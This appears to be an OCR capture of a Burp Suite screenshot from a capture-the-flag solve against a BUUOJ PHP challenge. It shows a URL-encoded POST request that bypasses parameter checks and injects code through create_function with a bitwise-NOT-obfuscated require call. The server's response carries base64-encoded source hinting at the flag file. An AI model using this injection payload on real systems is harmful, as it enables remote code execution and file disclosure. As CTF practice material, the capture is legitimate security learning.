 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
13 × 15 ×
Send Cancel Target: http://24b1ac87-c5a3-49b8-a3bb-26f9e5d4e8fd.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /1nD3x.php?%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%66%69%6c%65=
%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71
%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=
%5c%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67[%61%72%67]=
%72%65%74%75%72%6e+0;}%72%65%71%75%69%72%65(~%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A
%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A
%8D%9C%9A%C2%99%93%9E%98%D1%8F%97%8F);// HTTP/1.1
2 Host: 24b1ac87-c5a3-49b8-a3bb-26f9e5d4e8fd.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 17
11
12 debu=123&file=123
Response
Pretty Raw Hex Render \n
11 </span>
12 </code>
<br />
<font color=red>
<B>
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
</B>
<br>
</font>
Neeeeee! Good Job!<br>
Very good! you know my password. But what is flag?<br>
<html>
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
17 <title>
Flag In Here
</title>
18 <img src="meaqua.png" width="650" height="650" alt="MeAqua天下第一!" />
19 <!-- The picture is only a picture. -->
20 <br />
21 </head>
22 </html>
23 flag就在这里，你能拿到它吗？PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRhIG
h0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bWV0YSBuYW1lPSJ2aWV3cG9y
dCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEsIG1heGltdW0tc2NhbGU9MSwgdX
Nlci1zY2FsYWJsZT1ubyI+DQo8dGl0bGU+RmxhZyBJbiBIZXJlPC90aXRsZT4NCjxpbWcgc3JjPSJtZWFxdWEucG5n
IiB3aWR0aD0iNjUwIiBoZWlnaHQ9IjY1MCIgYWx0PSJNZUFxdWHlpKnkuIvnrKzkuIAhIiAvPg0KPCEtLSBUaGUgcG
ljdHVyZSBpcyBvbmx5IGEgcGljdHVyZS4gLS0+DQo8YnIgLz4NCjwvaGVhZD4NCjwvaHRtbD4NCjw/cGhwDQoJZWNo
byAiZmxhZ+WwseWcqOi/memHjO+8jOS9oOiDveaLv+WIsOWug+WQl++8nyI7DQoJJGZmZmZmZmZmMTExMTExMTRnZ2
dnZyA9ICJCYWthLCBkbyB5b3UgdGhpbmsgaXQncyBzbyBlYXN5IHRvIGdldCBteSBmbGFnPyBJIGhpZCB0aGUgcmVh
bCBmbGFnIGluIHJlYTFmbDRnLnBocCAyMzMzMyI7DQo=
INSPECTOR
Search... 0 matches
Search... 0 matches
Ready 10,539 bytes | 43 millis